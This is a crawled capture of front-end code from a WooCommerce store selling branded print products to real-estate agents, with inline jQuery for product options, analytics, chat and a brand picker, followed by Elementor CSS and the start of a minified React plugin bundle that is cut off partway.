                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527
body_size: -209
content:
.elementor-516065 .elementor-element.elementor-element-5ab812a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-516065 .elementor-element.elementor-element-91dfab7{text-align:center;}.elementor-516065 .elementor-element.elementor-element-91dfab7 img{width:100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-516065 .elementor-element.elementor-element-7a3f836{text-align:center;}.elementor-516065 .elementor-element.elementor-element-7a3f836 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:#FF557E;}#elementor-popup-modal-516065{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-516065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-516065 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.34);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527
body_size: -7
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812
body_size: 943
content:
.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-d53e55a:not(.elementor-motion-effects-element-type-background), .elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{max-width:1760px;min-height:115px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-310335 .elementor-element.elementor-element-b22e58a{width:var( --container-widget-width, 256px );max-width:256px;--container-widget-width:256px;--container-widget-flex-grow:0;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-310335 .elementor-element.elementor-element-d6a546a{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-310335 .elementor-element.elementor-element-d6a546a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;line-height:115px;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-item:focus{color:#FCB040;fill:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle{color:#555555;fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-menu-toggle:focus{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:hover,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a:focus,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a.highlighted{background-color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown .elementor-item, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;text-transform:lowercase;letter-spacing:0.5px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 1px 0px rgba(0, 0, 0, 0.15);}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EEEEEE;border-bottom-width:1px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle{color:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle svg{fill:#555555;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus{color:#FCB040;}.elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:hover svg, .elementor-310335 .elementor-element.elementor-element-d6a546a div.elementor-menu-toggle:focus svg{fill:#FCB040;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-310335 .elementor-element.elementor-element-8210b9c{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#555555;--toggle-button-icon-color:#555555;--toggle-button-hover-text-color:#FFBA00;--toggle-button-icon-hover-color:#FFBA00;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-310335 .elementor-element.elementor-element-8210b9c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .elementor-menu-cart__toggle .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{min-height:1px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{padding:20px 20px 20px 20px;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{line-height:27px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a{--nav-menu-icon-size:22px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-310335 .elementor-element.elementor-element-b22e58a > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-d6a546a */@media (min-width: 750px) {
    .elementor-310335 .elementor-element.elementor-element-d6a546a {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0
body_size: 48291
content:
(()=>{var e={694:(e,t,n)=>{"use strict";var r=n(925);function a(){}function l(){}l.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,l,o){if(o!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:a};return n.PropTypes=n,n}},556:(e,t,n)=>{e.exports=n(694)()},925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},551:(e,t,n)=>{"use strict";var r=n(540),a=n(982);function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o=new Set,i={};function u(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(i[e]=t,e=0;e<t.length;e++)o.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),f=Object.prototype.hasOwnProperty,d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},m={};function h(e,t,n,r,a,l,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new h(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new h(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new h(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new h(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new h(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new h(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new h(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new h(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new h(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function b(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!f.call(m,e)||!f.call(p,e)&&(d.test(e)?m[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new h(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new h("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new h(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=Symbol.for("react.element"),S=Symbol.for("react.portal"),_=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),E=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),T=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),N=Symbol.for("react.suspense"),z=Symbol.for("react.suspense_list"),O=Symbol.for("react.memo"),D=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var M=Symbol.iterator;function R(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=M&&e[M]||e["@@iterator"])?e:null}var I,F=Object.assign;function j(e){if(void 0===I)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);I=t&&t[1]||""}return"\n"+I+e}var U=!1;function A(e,t){if(!e||U)return"";U=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var 